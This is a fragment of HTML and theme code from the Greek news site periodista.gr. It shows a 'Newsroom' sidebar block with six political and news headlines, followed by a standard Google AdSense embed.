.td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_137 .td-block-title:before{background-color:#dd3333!important}.tdi_137{margin-bottom:0px!important}@media (max-width:767px){.tdi_137{margin-top:35px!important}}</style>
<style>.tdi_137 .td-image-wrap{padding-bottom:65%}.tdi_137 .entry-thumb{background-position:center 50%}.tdi_137 .td-image-container{flex:0 0 28%;width:28%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_137 .td-image-container,.ie11 .tdi_137 .td-image-container{flex:0 0 auto}.tdi_137 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_137 .td-module-meta-info,.ie11 .tdi_137 .td-module-meta-info{flex:1}body .tdi_137 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_137 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_137 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_137 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_137 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_137 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_137 .td-post-vid-time{display:block}.tdi_137 .td-post-category{margin:0px;padding:0px;border-radius:undefinedpx;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Open Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_137 .td-post-category:not(.td-post-extra-category){display:none}.tdi_137 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_137 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_137 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_137 .td-read-more{display:none}.tdi_137 .td-author-date{display:inline}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td-post-date,.tdi_137 .td-post-author-name span{display:none}.tdi_137 .entry-review-stars{display:inline-block}.tdi_137 .td-icon-star,.tdi_137 .td-icon-star-empty,.tdi_137 .td-icon-star-half{font-size:15px}.tdi_137 .td-module-comments{display:none}.tdi_137 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_137 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_137 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_137 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_137 .td-module-meta-info,.tdi_137 .td-next-prev-wrap{text-align:left}.tdi_137 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_137 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_137 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_137 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_137 .entry-title{margin:0px;font-family:Open Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:700!important}.tdi_137 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_137 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_137.td_with_ajax_pagination .td-next-prev-wrap,.tdi_137 .td-load-more-wrap{margin-top:5px}.tdi_137.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_137 .td-load-more-wrap a{border-width:2px;border-radius:5px}.tdi_137 .td-block-title a,.tdi_137 .td-block-title span{font-size:30px!important;font-weight:600!important}.tdi_137 .td-subcat-list a,.tdi_137 .td-subcat-dropdown span,.tdi_137 .td-subcat-dropdown a{font-family:Open Sans!important}.tdi_137 .td-load-more-wrap a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_137 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .td-image-wrap{padding-bottom:90%}.tdi_137 .td-module-meta-info{padding:0 0 0 12px}.tdi_137 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_137 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_137 .td-module-container:before{bottom:-7.5px}.tdi_137 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_137 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_137 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_137 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .td-image-wrap{padding-bottom:60%}.tdi_137 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_137 .td-image-container,.ie11 .tdi_137 .td-image-container{flex:0 0 auto}.tdi_137 .td-module-container{flex-direction:column}.ie10 .tdi_137 .td-module-meta-info,.ie11 .tdi_137 .td-module-meta-info{flex:auto}.tdi_137 .td-module-meta-info{padding:12px 0 0}.tdi_137 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_137 .td-module-container:before{bottom:-10px}.tdi_137 .td-post-category{border-radius:2px;font-size:11px!important}.tdi_137 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_137 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_137 .td-module-meta-info{max-width:100%}.tdi_137 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_137 .td_module_wrap{float:right}.tdi_137 .td-module-container:before{bottom:-10px}.tdi_137 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_137 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_137 .td-block-title a,.tdi_137 .td-block-title span{font-size:25px!important;font-weight:700!important}.tdi_137 .entry-title{font-weight:500!important}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjUwMCJ9","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","f_header_font_family":"","f_ajax_font_family":"438","f_more_font_family":"438","ajax_pagination_next_prev_swipe":"yes","custom_title":"Newsroom","block_template_id":"td_block_template_10","title_tag":"","border_color":"#dd3333","f_header_font_weight":"eyJwaG9uZSI6IjcwMCIsImFsbCI6IjYwMCJ9","f_header_font_size":"eyJwaG9uZSI6IjI1cHgiLCJhbGwiOiIzMHB4In0=","limit":"6","custom_url":"https:\/\/periodista.gr\/newsroom\/","pag_space":"5","pag_border_width":"2","pag_border_radius":"5","block_type":"td_flex_block_1","separator":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-79946","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "1";
block_tdi_137.block_type = "td_flex_block_1";
block_tdi_137.post_count = "6";
block_tdi_137.found_posts = "48257";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "8043";
tdBlocksArray.push(block_tdi_137);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://periodista.gr/newsroom/" class="td-pulldown-size">Newsroom</a></h4></div><div id=tdi_137 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b2%ce%b1%ce%be%ce%b5%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%cf%84%cf%83%ce%b1%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%b7-%ce%b1%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2024/10/vaxetsipras-696x444.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b2%ce%b1%ce%be%ce%b5%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%cf%84%cf%83%ce%b1%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%b7-%ce%b1%ce%bd/"  rel="bookmark" title="Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν">Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/bmw-%cf%86%ce%ac%ce%bd%cf%84%ce%b1%cf%83%ce%bc%ce%b1-%cf%83%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%af%ce%b1-%ce%bb%ce%ac%ce%bb%ce%b1-%ce%bf-%cf%80%ce%b5%cf%84/"  rel="bookmark" class="td-image-wrap " title="BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/petsitispappas-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/bmw-%cf%86%ce%ac%ce%bd%cf%84%ce%b1%cf%83%ce%bc%ce%b1-%cf%83%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%af%ce%b1-%ce%bb%ce%ac%ce%bb%ce%b1-%ce%bf-%cf%80%ce%b5%cf%84/"  rel="bookmark" title="BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ">BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c/"  rel="bookmark" class="td-image-wrap " title="Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2024/09/mitsovar-696x462.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c/"  rel="bookmark" title="Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις">Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-blackout-%cf%83%ce%b5-x-chatgpt-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc/"  rel="bookmark" class="td-image-wrap " title="Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2022/11/ypokloppp-696x389.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-blackout-%cf%83%ce%b5-x-chatgpt-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc/"  rel="bookmark" title="Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο">Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%ce%bc%cf%8c%ce%ba-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b4%ce%af%cf%80%ce%bb%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/09/Kikilias.Balatsinou.Eurokinissi-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%ce%bc%cf%8c%ce%ba-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b4%ce%af%cf%80%ce%bb%ce%b1/"  rel="bookmark" title="Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού">Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b1-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b7-%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b7%cf%84%cf%83%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/Pavlos.Marinakis-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b1-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b7-%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b7%cf%84%cf%83%ce%bf/"  rel="bookmark" title="Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία">Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_139 ">
<style scoped>.tdi_139{margin-top:45px!important}@media (max-width:767px){.tdi_139{margin-top:40px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="8540365183"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_140" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_141  wpb_row td-pb-row tdc-element-style" >
